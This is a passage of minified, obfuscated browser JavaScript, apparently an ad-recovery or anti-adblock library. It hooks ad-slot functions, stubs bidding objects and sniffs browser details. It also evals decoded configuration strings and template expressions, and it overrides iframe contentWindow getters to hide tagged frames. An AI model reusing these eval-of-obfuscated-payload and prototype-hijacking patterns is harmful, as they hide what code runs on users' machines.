e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufso2s6sbs8u9uzu9vso8psoubuki3us55sb3b57srubdmcu9s6scu9s6sruk2uusbibsrcu9s6scu9srso,sodiubu457i3b57src7ubs6ujubdc3u9uksbsoux,soidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73urughhsksmsesesksku7hsmu7seug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugumhsouo";if(18===e[t(4180)])return null;const n=(0,Q.OC)(decodeURI(e));if(!n)throw t(1244);return n}catch(e){const n=t(2226)[t(3582)](e);return M.A[t(761)](n),null}},i=(t,e,n,r)=>{const o=a2y;t[o(2900)]((t=>o(2168)===t[o(2836)]||o(809)===t[o(2836)]&&e||o(1209)===t[o(2836)]&&e&&n||o(4152)===t[o(2836)]&&!e))[o(3024)]((t=>(t=>{const e=o;try{const n=t[e(703)][e(2654)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:R.A[e(3493)]})))[e(2654)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,K.md)(e)));t[e(2299)]&&j(n),t[e(2126)]&&window[e(1582)]((()=>j(n)),t[e(2126)][e(2687)]),t[e(4177)]&&window[e(1289)](t[e(4177)][e(2070)],(()=>j(n)))}catch(t){console[e(761)](t)}})(t)))},j=z=>{const Sj=a2y;try{eval(z)}catch(t){R.A[Sj(3760)]&&console[Sj(761)](Sj(509),t)}}},2691:(H,S,T)=>{"use strict";const Sz=a2y;T.d(S,{N2:()=>o,je:()=>h,lD:()=>f});var R=T(7549),Q=T(2997);const K=Sz(4132),P={querySelectorAll:()=>[]},M={postMessage:()=>null,document:P,parent:window};function n(){const t=Sz;safe[t(1152)]();const e=Object[t(942)](HTMLIFrameElement[t(1263)],t(997));Object[t(4039)](HTMLIFrameElement[t(1263)],t(997),{get:function(){const n=t;if(this[n(1049)](K))return M;for(var r=arguments[n(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3794)][n(2100)](this,...o)}});const n=Object[t(942)](HTMLIFrameElement[t(1263)],t(2892));Object[t(4039)](HTMLIFrameElement[t(1263)],t(2892),{get:function(){const e=t;if(this[e(1049)](K))return P;for(var r=arguments[e(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3794)][e(2100)](this,...o)}})}function i(t){t[Sz(1485)](K,"")}function j(){const t=Sz,e=navigator[t(3038)][t(3769)]();return![t(429),t(1745),t(3745),t(1730),t(2680),t(3509)][t(3599)]((n=>e[t(1132)](n)))&&[t(1306),t(2092)][t(3599)]((n=>e[t(1132)](n)))}function z(t,e){return generateSafePromise(((n,r)=>{const o=a2y;let i=0;t[o(3024)]((s=>{const a=o;s[a(3170)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4180)]&&n(!1)}))[a(728)](r)}))}))}function m(t){const e=Sz,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3215)](t));)r[e(1667)](t[e(1453)](o,i[e(1181)])),r[e(1667)](l(i[1])),o=i[e(1181)]+i[0][e(4180)];return r[e(1667)](t[e(1453)](o)),r[e(2779)]("")}function l(I){const SV=Sz;try{const w=eval(I);return null===w?SV(2306):void 0===w?SV(1072):w[SV(460)]()}catch(t){return console[SV(761)](t),t[SV(460)]()}}function Z(t){const e=Sz;[e(984),e(596),e(2220),e(2209),e(3811),e(584),e(506),e(3561),e(1441),e(2713),e(1274)][e(3599)]((t=>location[e(4002)][e(2008)](t)))&&Object[e(4039)](t,e(1522),{get:function(){return 8}})}const v=(t,e,n)=>{const r=Sz;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(758)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1669)][t]=e,i),clearTargeting:()=>(o[r(1669)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1669)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1972)](o[r(1669)]),getTargetingMap:()=>o[r(1669)],setForceSafeFrame:t=>i};return i};function f(t){const e=Sz;window[e(477)]=window[e(477)]||{},window[e(477)][e(3079)]=window[e(477)][e(3079)]||[];const n=function(){const n=e,r=window[n(477)][n(3842)];window[n(477)][n(3842)]=function(e,o){const i=n;if(o===window[i(477)][i(3456)][i(2408)][i(2559)]||t[i(3599)]((t=>e[i(3769)]()[i(1132)](t[i(3769)]()))))return R.A[i(3760)](i(1747),e),v(e,i(758),i(3419));for(var s=arguments[i(4180)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2100)](this,e,o,...a)}};try{window[e(477)][e(3079)][e(2928)](n)}catch(t){R.A[e(761)](e(4133)+t),window[e(477)][e(3079)][e(1667)](n),window[e(477)][e(3079)][e(1667)]((()=>{const t=e,n=window[t(477)][t(2800)]()[t(1959)]()[t(2900)]((e=>e[t(1769)]()))[t(2900)]((e=>e[t(1535)]()[t(3769)]()[t(1132)](t(3419))));n[t(4180)]>0&&(R.A[t(3760)](t(2978)+n[t(515)]((e=>e[t(1535)]()))[t(2779)](", ")),window[t(477)][t(726)](n))}))}}function o(t){const e=Sz;if(0===t[e(4180)])return;window[e(477)]=window[e(477)]||{},window[e(477)][e(3079)]=window[e(477)][e(3079)]||[];const n=function(){const n=e,r=window[n(477)][n(2667)];window[n(477)][n(2667)]=function(e,o,i){const s=n,a=t[s(2900)]((t=>e[s(1132)](t)));if(a[s(4180)]>0)return R.A[s(3760)](s(1437),e,s(632),a[s(2779)](", "),"]"),v(e,o,i);for(var c=arguments[s(4180)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2100)](this,e,o,i,...l)}};try{window[e(477)][e(3079)][e(2928)](n)}catch(r){R.A[e(761)](e(4133)+r),window[e(477)][e(3079)][e(1667)](n),window[e(477)][e(3079)][e(1667)]((()=>{const n=e,r=window[n(477)][n(2800)]()[n(1959)]()[n(2900)]((e=>t[n(3599)]((t=>e[n(1535)]()[n(1132)](t)))));r[n(4180)]>0&&(R.A[n(3760)](n(4077)+r[n(515)]((t=>t[n(1535)]()))[n(2779)](", ")),window[n(477)][n(726)](r))}))}}function h(){const t=Sz;(arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:[t(1646)])[t(3024)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1120)]=window[e][n(1120)]||[],window[e][n(1120)][n(1667)]((function(){const t=n,r=function(t){const n=a2y;try{t&&n(1784)==typeof t[n(2850)]&&(R.A[n(3760)](n(3394)[n(3582)](e),t[n(2850)]),setTimeout((()=>t[n(2850)]([])),0)),R.A[n(3760)](n(2633)[n(3582)](e),t)}catch(t){R.A[n(761)](n(3237)[n(3582)](e),t)}return Promise[n(2033)]({bids:[],timedOut:[],auctionId:null})};r[t(1076)]=function(n){const r=t;return r(1784)!=typeof n||R.A[r(3760)](""[r(3582)](e,r(495))[r(3582)](n)),n},window[e][t(1199)]=r,window[e][t(2009)]=function(){const n=t;R.A[n(3760)](n(3126)[n(3582)](e,n(627)))},window[e][t(2766)]=function(){const n=t;R.A[n(3760)](n(3126)[n(3582)](e,n(688)))},window[e][t(2457)]=function(){const n=t;return R.A[n(3760)](n(3126)[n(3582)](e,n(857))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1827);function s(){const t=r,e=o.A[t(3794)](i);return e?t(1664)===e:void 0}function a(t){const e=r;o.A[e(2520)](i,t[e(460)]())}},7401:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1368)](t){const e=r;if(!t[e(1705)])return 0;let n;for(n=0;n<t[e(1705)][e(1309)][e(4180)]&&t[e(1705)][e(1309)][n]!==t;n++);return n}static[r(3265)](){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2096)]!==e[t(3497)]}catch(t){return!0}}static[r(4035)](){const t=r;if(void 0!==l[t(2619)])return l[t(2619)];if(!l[t(3265)]())return l[t(2619)]=!1,!1;if(window[t(979)][t(694)][t(1002)](t(1347))||(0,i.EW)(window[t(979)][t(694)]))return l[t(2619)]=!0,!0;try{if((window[t(979)][t(694)][t(1132)]("#")?window[t(979)][t(694)][t(1453)](0,window[t(979)][t(694)][t(601)]("#")):window[t(979)][t(694)])===(window[t(1606)][t(979)][t(694)][t(1132)]("#")?window[t(1606)][t(979)][t(694)][t(1453)](0,window[t(1606)][t(979)][t(694)][t(601)]("#")):window[t(1606)][t(979)][t(694)]))return l[t(2619)]=!0,!0}catch(t){}return l[t(2619)]=!1,!1}static[r(3116)](){const t=r;if(!this[t(3265)]())return!1;try{return window[t(1606)][t(979)][t(694)],!1}catch(t){return!0}}static[r(943)](t){const e=r,n=e(602);let o=t[n];return o||(o=a.A[e(3118)](),t[n]=o),o}static[r(2059)](t){const e=r,n=document[e(2886)](e(1514)),o=s.A[e(3794)]()[e(1791)][e(3794)][e(2100)](t);for(let t=0;t<o[e(4180)];t++){const r=o[t];s.A[e(3794)]()[e(3043)][e(2100)](n,r[e(2003)],r[e(3908)])}return s.A[e(3794)]()[e(1847)][e(2520)][e(2100)](n,s.A[e(3794)]()[e(1847)][e(3794)][e(2100)](t)),n}static[r(1850)](t,e){const n=r;e[n(1618)]?s.A[n(3794)]()[n(2695)][n(2100)](e[n(2219)],t,e[n(1618)]):s.A[n(3794)]()[n(907)][n(2100)](e[n(2219)],t)}static async[r(952)](t,e){const n=r;if(s.A[n(3794)]()[n(3679)][n(2100)](t,n(570))&&!s.A[n(3794)]()[n(3679)][n(2100)](t,n(3431))){const r=(0,c.c)((e=>{const r=n;s.A[r(3794)]()[r(3785)][r(2100)](t,r(3753),(()=>{e()})),s.A[r(3794)]()[r(3785)][r(2100)](t,r(761),(()=>{e()}))}));return e[n(1705)][n(645)](t,e),r}return e[n(1705)][n(645)](t,e),(0,c.c)((t=>t()))}static async[r(1756)](t,e){const n=r;if(s.A[n(3794)]()[n(3679)][n(2100)](e,n(570))&&!s.A[n(3794)]()[n(3679)][n(2100)](e,n(3431))){const r=(0,c.c)((t=>{const r=n;s.A[r(3794)]()[r(3785)][r(2100)](e,r(3753),(()=>{t()})),s.A[r(3794)]()[r(3785)][r(2100)](e,r(761),(()=>{t()}))}));return s.A[n(3794)]()[n(907)][n(2100)](t,e),r}return s.A[n(3794)]()[n(907)][n(2100)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2619),void 0)},1221:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3675)](t){this[r(2944)]=t}static[r(3794)](t){const e=r;let n=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:e(1517);try{return n&&(t=a(t)),window[o][e(766)](t)}catch(t){return""}}static[r(2520)](t,e){const n=r;let o=!(arguments[n(4180)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4180)]>3&&void 0!==arguments[3]?arguments[3]:n(1517);try{if(o&&(t=a(t)),!this[n(2944)])return window[s][n(2508)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2y;try{var s,a;await function(){const t=a2y;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3367)](),s=()=>{const t=o;t(1784)!=typeof window[t(866)]?Date[t(3367)]()-i>e?r(new Error(t(2931))):setTimeout(s,50):n(window[t(866)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2222)!==t[o(2588)]&&o(1184)!==t[o(2588)]||e&&!t[o(2420)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(866)])||void 0===i||i[r(2100)](s,r(2343),2,(()=>{}),t[r(1654)])}catch{}n(t)}};null===(s=(a=window)[o(866)])||void 0===s||s[o(2100)](a,o(1289),2,u),setTimeout((()=>{c||r(new Error(o(3697)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2y;var n,r;return!!(null!==(n=null===(r=t[e(3377)])||void 0===r?void 0:r[e(3781)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2189));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3367)](),s=()=>{const t=o;t(1784)!=typeof window[t(897)]?Date[t(3367)]()-i>e?r(new Error(t(4034))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(897)])||void 0===r||r[e(2100)](o,e(1289),((t,r)=>{const o=e;r&&t&&(o(1739)===t[o(2384)]||o(3593)===t[o(2384)])&&n(t)})),null===(i=(s=window)[e(897)])||void 0===i||i[e(2100)](s,e(1036),((t,r)=>{r&&t&&n({eventName:e(465),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3717)](t)}return{result:await Promise[r(2033)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2508)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(728)]((t=>{}))}catch(t){}}static[r(3393)](t){const e=r;let n=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:e(1517);try{return n&&(t=a(t)),window[o][e(2482)](t)}catch(t){}}}(0,o.A)(s,r(2944),!1);const a=t=>""[r(3582)](window[r(979)][r(2433)],r(634))[r(3582)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2y;window[t(1289)](t(639),i)}function a(){const t=a2y;window[t(2343)](t(639),i)}},2997:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(942)](HTMLIFrameElement[r(1263)],r(997)),XMLHttpRequest_open:()=>a(window,r(1527),r(2677)),Window_decodeURIComponent:()=>a(window,r(4015),r(3574)),Window_fetch:()=>a(window,r(4015),r(653)),Element_setAttribute:()=>a(window,r(957),r(1485)),EventTarget_addEventListener:()=>a(window,r(547),r(1289))},i=r(2994)+window[r(1785)](window[r(979)][r(694)]),s={get(){return this[r(1152)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2855)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(4154)===e[o(3769)]()?t[n]:o(3799)===e?null===(i=t[o(3799)])||void 0===i?void 0:i[n]:o(3562)===e?null===(s=t[o(3562)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1263)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2y,n=(e,n)=>{t(e,n)};return n[e(460)]=()=>e(4105),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2y;this[n(709)]=t,this[n(914)]=e}}class s{static[r(1779)](t,e){const n=r;let s=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2074)]=t=>{const e=a;4===n[e(1519)]&&r(new i(n[e(709)],n[e(3797)]))},n[a(2677)](t,e),n[a(3417)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2y;if(null===s){s=document[e(2886)](e(1315)),s[e(2102)][e(3863)](e(2337),"0"),s[e(2102)][e(3863)](e(2498),"0"),s[e(2102)][e(3863)](e(3072),e(2971)),s[e(2102)][e(3863)](e(4172),e(3669)),o.A[e(3794)]()[e(3043)][e(2100)](s,e(3946),e(956));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3493)]+e(3208),endpoint:r.A[e(3493)]});o.A[e(3794)]()[e(3043)][e(2100)](s,e(1684),e(3209)[e(3582)](n,e(2139)));const c=t=>{const n=e;n(2017)===t[n(672)][n(2070)]&&(a=!0,window[n(2343)](n(1230),c))};window[e(1289)](e(1230),c),document[e(1824)][e(1898)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3794)]()[i(3358)][i(3794)][i(2100)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3836)][i(2474)]=t=>{n(t[i(672)])},l[i(1476)]({type:i(3564),src:e},"*",[u[i(3034)]])}))},8110:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>y,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(1463),r(3515),r(3698),r(655),r(1148),r(3623),r(2167),r(3646),r(2880),r(604),r(452),r(1675),r(1575),r(2304),r(2125),r(3341),r(4164),r(3660),r(901),r(2056),r(1993),r(608),r(2117),r(3834),r(2405),r(2233),r(3851),r(2464),r(2018),r(468),r(832),r(1811),r(2330),r(3991),r(3115),r(2987),r(439),r(3158),r(1124),r(2097),r(1015),r(3585),r(3229),r(781),r(3060),r(3721),r(635),r(3451),r(1154),r(3454),r(1126),r(3102),r(2125),r(1828),r(3457),r(2711),r(3290),r(3159),r(4095),r(1272),r(1325),r(2194),r(2185),r(1001),r(3626),r(1540),r(1579),r(572),r(1371),r(700),r(2081),r(3092),r(2340),r(824),r(3352),r(4067),r(1108),r(2818),r(3409),r(830),r(3585),r(1205),r(3713),r(893),r(2359),r(2481),r(4046),r(1375),r(2553),r(3283),r(2594),r(3888),r(2192),r(4031),r(3981),r(3655),r(954),r(710),r(1372),r(3568),r(1188),r(2869),r(3136),r(3860),r(2615),r(1733),r(1590),r(3329),r(3420),r(1957),r(910),r(1146),r(2117),r(3062),r(1551),r(890),r(1632),r(2538),r(4106),r(2583),r(806),r(1333),r(3408),r(2575),r(1412),r(660),r(1121),r(3059),r(1038),r(1226),r(2992),r(2121),r(1083),r(1772),r(3117),r(2756),r(1987),r(2788),r(4012),r(3029),r(1125),r(1988),r(4158),r(714),r(2053),r(2e3),r(1066),r(1314),r(3160),r(757),r(3222),r(3762),r(514),r(2624),r(3889),r(933),r(2497),r(2176),r(1894),r(3045),r(2754),r(2504),r(787),r(1104),r(657),r(3309),r(4023),r(3511),r(566),r(4170),r(3615),r(1679),r(2178),r(4124),r(497),r(1242),r(1404),r(1251),r(3398),r(3812),r(4146),r(3744),r(1508),r(2924),r(1045),r(4118),r(2113),r(3814),r(487),r(433),r(1515),r(3886),r(1803),r(676),r(3780),r(1254),r(1831),r(4173),r(2524),r(3661),r(2924),r(3168),r(4175),r(1740),r(2079),r(1452),r(3499),r(1481),r(1095),r(2906),r(2231),r(2502),r(1768),r(2035),r(1906),r(3439),r(3167),r(1265),r(1201),r(4104),r(3482),r(4018),r(3606),r(1938),r(2230),r(3844),r(3249),r(1096),r(4126),r(1342),r(2724),r(2986),r(625),r(3828),r(3372),r(696),r(3200),r(2634),r(1092),r(4075),r(3458),r(3376),r(1070),r(470),r(3243),r(3846),r(3213),r(1821),r(4013),r(2661),r(1305),r(4053),r(1297),r(457),r(2611),r(2443),r(1105),r(1897),r(850),r(2995),r(1523),r(1712),r(2866),r(2691),r(2899),r(3618),r(2116),r(3389),r(815),r(3653),r(650),r(2346),r(1714),r(2447),r(426),r(1376),r(1717),r(4142)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2609),r(776),r(1741),r(2362),r(1439),r(3985),"Ad",r(2730),r(1360),r(1426),r(2723),r(867),r(3370),r(474),r(3866),r(3557),r(3830),r(3634),r(2203),r(3709),r(605),r(1555),r(2862),r(2921),r(1243),r(1538),r(4009),r(1134),r(3434),r(2179),r(3742),r(1910),r(1387),r(2644),r(2099),r(2746),r(1006),r(3949),r(1844),r(4001),r(2622),r(2891),r(3938),r(3373),r(1678),r(3101),r(2310),r(615),r(3559),r(960),r(3346),r(1614),r(3120),r(1583),r(3010),r(3594),r(2926),r(1682)],c=["ad",r(4101),"Ad",r(931)],l=[r(2804),r(3186),r(725)],u=[],d=[{key:r(965),value:[r(3771)]}];function h(t){const e=r;var n,o,h,f,m,p,g,y,w,b;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1830)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2449)])&&void 0!==h?h:[]][e(2900)]((t=>e(3226)!==t)),k=[...s,...null!=t&&t[e(557)]?[new RegExp(t[e(557)][e(2779)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(839)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3259)])&&void 0!==m?m:[]],M={id:[{type:e(2522),value:e(3581)},{type:e(2522),value:e(1516)},{type:e(2522),value:e(1234)},{type:e(2522),value:e(3865)},...null!==(p=null==t||null===(g=t[e(2488)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3807),value:e(1428)},...null!==(y=null==t||null===(w=t[e(2488)])||void 0===w?void 0:w[e(2933)])&&void 0!==y?y:[]]},E=[...l,...null!==(b=null==t?void 0:t[e(3107)])&&void 0!==b?b:[]],S=t=>t[e(658)](/[.*+?^${}()|[\]\\]/g,e(490)),N=new RegExp([...x[e(515)](S),...v[e(515)]((t=>"\\b"[e(3582)](S(t),"\\b"))),...E[e(515)](S),...A[e(515)](S),...k[e(515)]((t=>t[e(3659)]))][e(2779)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2779)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(3738)][n(1132)](e)&&!t[n(3676)][n(1841)](e)||t[n(2488)].id[n(3599)]((t=>n(3807)===t[n(2070)]?t[n(3908)]===e:n(2522)===t[n(2070)]?e[n(1132)](t[n(3908)]):void t[n(2070)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1599)][n(3599)]((t=>i[n(4002)][n(2008)](t)))&&!t[n(3841)][n(3599)]((t=>t[n(1841)](i[n(694)])))||t[n(2488)][n(2933)][n(3599)]((t=>n(3807)===t[n(2070)]?t[n(3908)]===i[n(694)]:n(2522)===t[n(2070)]?i[n(694)][n(1132)](t[n(3908)]):void 0)))}function p(t,e){const n=r;return e[n(1002)](n(4100))&&t[n(3107)][n(1132)](e)}function g(t,e,n){const o=r;return!!n&&t[o(4157)][o(3599)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1132)](n)}))}function y(t,e){const n=r;return!!(e[n(1049)]("id")&&f(t,e.id)||e[n(1049)](n(480))&&f(t,e[n(3118)])||e[n(1049)](n(570))&&m(t,e[n(2903)](n(570)))||e[n(1049)](n(694))&&m(t,e[n(2903)](n(694))))}function w(t,e){const n=r;return t[n(839)][n(3599)]((t=>t[n(3769)]()===e[n(3769)]()))}function b(t,e){const n=r;return t[n(3775)][n(1841)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2y;let n=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1876)]("")[e(515)]((t=>n[e(1494)][e(1132)](t)?String[e(2324)](n[e(3054)])+i(n[e(1494)],n[e(4072)],t):n[e(882)][e(1132)](t)?String[e(2324)](n[e(3621)])+i(n[e(882)],n[e(2255)],t):i(n[e(456)],n[e(2072)],t)))[e(2779)]("")},decode:t=>{const e=a2y,n=(0,r.i7)(t[e(1453)](0,4));if(!n)throw new Error(e(3197)+t);const o=t[e(1453)](4);let i=0;return o[e(1876)]("")[e(515)]((t=>{const r=e;if(0==i&&t===String[r(2324)](n[r(3054)]))return i=1,"";if(0==i&&t===String[r(2324)](n[r(3621)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4072)][r(1132)](t)?s(n[r(1494)],n[r(4072)],t):s(n[r(456)],n[r(2072)],t)+t;if(2==e)return n[r(2255)][r(1132)](t)?s(n[r(882)],n[r(2255)],t):s(n[r(456)],n[r(2072)],t)+t;throw new Error(r(797)+e)}return s(n[r(456)],n[r(2072)],t)}))[e(2779)]("")}};function i(t,e,n){const r=a2y;if(1!==n[r(4180)])throw new Error(r(2491));return t[r(1132)](n)?e[t[r(601)](n)]:n}function s(t,e,n){const r=a2y;if(1!==n[r(4180)])throw new Error(r(2491));return e[r(1132)](n)?t[e[r(601)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2y;return t?d[e(2353)]((e=>e.id===t)):o.A[e(3760)]?l[0]:i.A[e(2507)](l)}const a=()=>l[l[r(4180)]-1];function c(t){const e=r,n=[e(1716),e(2200),e(1329),e(2341),e(1026),e(1766),e(3040),e(4125),e(3112)],o={};for(let r=0;r<n[e(4180)];r++){const i=t[r];o[atob(n[r])]=e(4165)==typeof i?atob(i):i}return o}const l=[[r(677),r(2322),r(2211),117,r(853),r(2058),57,r(1796),r(3442)],[r(945),r(4063),r(3207),117,r(3163),r(552),115,r(1336),r(2799)],[r(1759),r(3708),r(3953),97,r(3827),r(1089),114,r(1819),r(670)],[r(2031),r(3364),r(1446),106,r(1595),r(2277),53,r(2572),r(1905)]][r(515)]((t=>c(t))),u=[[r(1686),r(3191),r(1410),119,r(3228),r(2806),102,r(3068),r(1633)],[r(2052),r(3980),r(2543),57,r(3070),r(2802),101,r(1786),r(1109)],[r(2316),r(3872),r(3095),102,r(2563),r(2210),56,r(1326),r(2671)],[r(1744),r(1489),r(1307),97,r(2026),r(1362),115,r(1180),r(2951)],[r(1191),r(428),r(3004),121,r(2985),r(2461),110,r(905),r(971)],[r(2598),r(2655),r(749),118,r(1547),r(1670),115,r(1849),r(1709)],[r(999),r(1832),r(1261),112,r(588),r(577),114,r(637),r(2014)],[r(1625),r(3921),r(3858),107,r(1863),r(1115),104,r(2922),r(590)],[r(2395),r(671),r(3272),115,r(2745),r(3578),104,r(3421),r(2735)],[r(2382),r(1378),r(1966),97,r(2190),r(543),101,r(1638),r(992)],[r(3631),r(4060),r(1499),106,r(2146),r(1887),107,r(2470),r(2422)],[r(1486),r(3473),r(2043),102,r(1050),r(3909),57,r(1802),r(2915)],[r(2158),r(3033),r(517),103,r(3682),r(4111),97,r(3542),r(1954)],[r(1934),r(1363),r(3392),56,r(822),r(736),49,r(498),r(3036)],[r(3536),r(4134),r(1843),111,r(2861),r(3514),104,r(976),r(3486)],[r(1208),r(1706),r(1970),107,r(3360),r(4188),50,r(2437),r(2010)]][r(515)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use 